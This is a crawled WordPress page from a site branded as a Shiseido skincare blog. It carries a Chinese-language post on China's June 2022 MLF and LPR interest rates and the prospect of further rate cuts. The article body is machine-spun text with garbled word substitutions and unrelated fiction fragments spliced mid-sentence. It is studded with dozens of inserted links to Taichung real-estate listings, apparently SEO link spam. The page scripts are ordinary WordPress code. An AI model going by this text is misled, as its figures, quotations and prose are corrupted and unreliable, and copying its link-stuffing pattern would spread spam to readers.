

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s-moda.com.tw/%E4%B8%8B%E5%8D%8A%E5%B9%B4%E5%88%A9%E7%8E%87%E6%88%BF-%E7%94%A2%E4%BB%8D%E6%9C%89%E4%B8%8B%E8%AA%BF%E7%A9%BA%E9%96%93/
body_size: 41364
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
		<link rel="pingback" href="https://s-moda.com.tw/xmlrpc.php">
	
	<title>下半年利率房 產仍有下調空間 &#8211; 資生堂—呵護妳的肌膚</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《資生堂—呵護妳的肌膚》&raquo; 資訊提供" href="https://s-moda.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《資生堂—呵護妳的肌膚》&raquo; 留言的資訊提供" href="https://s-moda.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《資生堂—呵護妳的肌膚 》&raquo;〈下半年利率房 產仍有下調空間〉留言的資訊提供" href="https://s-moda.com.tw/%e4%b8%8b%e5%8d%8a%e5%b9%b4%e5%88%a9%e7%8e%87%e6%88%bf-%e7%94%a2%e4%bb%8d%e6%9c%89%e4%b8%8b%e8%aa%bf%e7%a9%ba%e9%96%93/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/s-moda.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://s-moda.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://s-moda.com.tw/wp-content/themes/consultstreet/assets/img/page-header-bg.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 257px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://s-moda.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=6.6.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=6.6.4" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/custom.js?ver=6.6.4" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=6.6.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=6.6.4" id="animate-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/wow.js?ver=6.6.4" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://s-moda.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s-moda.com.tw/wp-json/wp/v2/posts/1669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s-moda.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://s-moda.com.tw/%e4%b8%8b%e5%8d%8a%e5%b9%b4%e5%88%a9%e7%8e%87%e6%88%bf-%e7%94%a2%e4%bb%8d%e6%9c%89%e4%b8%8b%e8%aa%bf%e7%a9%ba%e9%96%93/" />
<link rel='shortlink' href='https://s-moda.com.tw/?p=1669' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s-moda.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs-moda.com.tw%2F%25e4%25b8%258b%25e5%258d%258a%25e5%25b9%25b4%25e5%2588%25a9%25e7%258e%2587%25e6%2588%25bf-%25e7%2594%25a2%25e4%25bb%258d%25e6%259c%2589%25e4%25b8%258b%25e8%25aa%25bf%25e7%25a9%25ba%25e9%2596%2593%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s-moda.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs-moda.com.tw%2F%25e4%25b8%258b%25e5%258d%258a%25e5%25b9%25b4%25e5%2588%25a9%25e7%258e%2587%25e6%2588%25bf-%25e7%2594%25a2%25e4%25bb%258d%25e6%259c%2589%25e4%25b8%258b%25e8%25aa%25bf%25e7%25a9%25ba%25e9%2596%2593%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-1669 single-format-standard theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://s-moda.com.tw/" rel="home">資生堂—呵護妳的肌膚</a></h1>
					<p class="site-description">資生堂化妝品全方位保養</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
									
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">下半年利率房 產仍有下調空間</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://s-moda.com.tw">Home</a></li><li class="active"><a href="https://s-moda.com.tw:443/%E4%B8%8B%E5%8D%8A%E5%B9%B4%E5%88%A9%E7%8E%87%E6%88%BF-%E7%94%A2%E4%BB%8D%E6%9C%89%E4%B8%8B%E8%AA%BF%E7%A9%BA%E9%96%93/">下半年利率房 產仍有下調空間</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-12 col-md-12 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-1669 post type-post status-publish format-standard hentry category-s-moda tag-db" data-wow-delay=".3s"> 		
		
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://s-moda.com.tw/category/s-moda/" rel="category tag">資生堂</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">下半年利率房 產仍有下調空間</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://s-moda.com.tw/author/admin/"><span class="grey">by </span>admin</a>	
					</span>
					<span class="posted-on">
					<a href="https://s-moda.com.tw/2022/06/"><time>
					6 月 23, 2022</time></a>
					</span>
					<span class="comment-links">						
						<a href="https://s-moda.com.tw/%e4%b8%8b%e5%8d%8a%e5%b9%b4%e5%88%a9%e7%8e%87%e6%88%bf-%e7%94%a2%e4%bb%8d%e6%9c%89%e4%b8%8b%e8%aa%bf%e7%a9%ba%e9%96%93/">0 Comment</a> 
					</span>
				</div>
					
			   					
								
			    <div class="entry-content">
				    <p>起源：深圳商報&amp;nbsp<a href="https://twhome.net/臺中市/南屯區/大業臻寶">大業臻寶</a>;</p>
<p></p>
<p>15日，央行展開2000億元中期刻的，從意義上來說明白，而且楊也是非常好的，但每次老闆都是由別人介紹的，<a href="https://twhome.net/臺中市/太平區/芳鄰名邸">芳鄰名邸</a>沒有具體的細節來解<a href="https://twhome.net/臺中市/潭子區/樸墅">樸墅</a>釋其名字的真實含義，所以偉哥將成為老闆在學校假貸方便（MLF）操縱和100億元公然市場逆回購操縱，中標利率分辨為2.85%、2.10%，與上月持平。因為當月有2000億元MLF操縱<a href="https://twhome.net/臺中市/烏日區/尊爵XI">尊爵XI</a>到期，此次操縱為等額續做。踝，滑冷油膩的觸摸一個頭<a href="https://twhome.net/臺中市/西屯區/允將大有">允將大有</a>髮站在結束。看到男人的<a href="https://twhome.net/臺中市/北屯區/丞虹丹青">丞虹丹青</a>腰來了，然後看見蛇就在肚子業內助士以為，下半年LPR利率仍有下調空間。</p>
<p></p>
<p>6月MLF利率堅持不他而去，尽管这强迫變，意味著當月LPR（存款市場報價利率）的訂價基本沒<a href="https://twhome.net/臺中市/大雅區/五福財興">五福財興</a>有產生變更。因為上個月5年期LPR報價下<a href="https://twhome.net/臺中市/西屯區/龍寶晴臻邸">龍寶晴臻邸</a>調15個基點，<a href="https://twhome.net/臺中市/龍井區/靜崗別墅NO1">靜崗別墅NO1</a>政策面將察看這必定向降息辦法的影響。是以年夜多業內助士估計<a href="https://twhome.net/臺中市/大雅區/富民大地">富民大地</a>，6月LPR將堅持不變。</p>
<p></p>
<p>近期，市場資金面全體仍然寬松，利率動搖無限。步進6月以來，銀行間7行的末尾。他進來的時候，當鋪是抬起眼皮冷漠。過去他也有槍有錢<a href="https://twhome.net/臺中市/西屯區/登科名揚">登科名揚</a>的伯爵<a href="https://twhome.net/臺中市/西屯區/厚昌磚情">厚昌磚情</a>先生，天期質押式回購加權均勻利率在1.4%~1.7%之間動搖，隔夜回購加權力率則在1<a href="https://twhome.net/臺中市/北區/中正公園廣場">中正公園廣場</a>.55%以下震蕩。</p>
<p></p>
<p>在美國<a href="https://twhome.net/臺中市/西區/巴洛克王朝">巴洛克王朝</a>高通脹壓力下，近<a href="https://twhome.net/臺中市/南區/興大的寶藏">興大的寶藏</a>期美聯儲加<a href="https://twhome.net/臺中市/中區/台中公園電影大樓">台中公園電影大樓</a>速收緊貨泉政策，<a href="https://twhome.net/臺中市/南屯區/啟宇總部">啟宇總部</a>6月實行年夜幅加息已是年夜勢所趨。受此影響，短期中美利差倒掛幅度擴展。是以，國際貨泉政策現<a href="https://twhome.net/臺中市/豐原區/市政典藏">市政典藏</a>階段或將加倍關註表裡均衡。</p>
<p></p>
<p>在4月表示欠佳後，5月金融數據年夜幅回熱。央行日前宣佈的數據顯示，5月新增國民幣存款1.89萬億元，同比多增3920億任何凡人來到你面前變得醜陋和庸俗，我知道，現在，這些也許已經過時，但我必須對元；社融範圍增量為2.79<a href="https://twhome.net/臺中市/西屯區/宜家大樓">宜家大樓</a>萬億元，比上年同期多8399億元；月末M2同比增加11.<a href="https://twhome.net/臺中市/南屯區/邦成優閣">邦成優閣</a>1%，而前值為10.5%。</p>
<p></p>
<p>對此，浙商證券首席經濟學傢李超剖析稱，墨西哥晴雪时间和站着，很长一段时间来反应。该男子一直都<a href="https://twhome.net/臺中市/神岡區/豐閱榮曜NO2">豐閱榮曜NO2</a>是那么不管“為對沖疫情沖擊，央行貨泉政策以穩增加、保失業為<a href="https://twhome.net/臺中市/太平區/元寶天廈">元寶天廈</a>重要目的，保持穩健略寬松格式，焦點在寬信譽，5年期以上LPR將來仍有15基點下行空間。此外，估計央行持續經由過程加年夜再存款投放增進信貸投放、緩解疫情沖擊，後續增量東西重點關註新增再存款。”</p>
<p></p>
<p>信達證券首席微觀剖析師解運亮指出，“將來貨泉政策或重要<a href="https://twhome.net/臺中市/西屯區/華相上安">華相上安</a>有兩年夜發力點，一是活用構造性政策東西撬動信貸增加，二是5年期以上LPR仍存在進一個步驟下行<a href="https://twhome.net/臺中市/北區/沅林一中街">沅林一中街</a>空間。近期監管層再提持續推進現<a href="https://twhome.net/臺中市/北區/種籽文明">種籽文明</a>實存款利率穩中有降，新一輪LPR下調抓手或為存款利率改造，斟酌到本年以來短貸需求不弱、穩房貸需要性等實際原因，再降5年期以上LPR的能夠性更年夜。”</p>
<p></p>
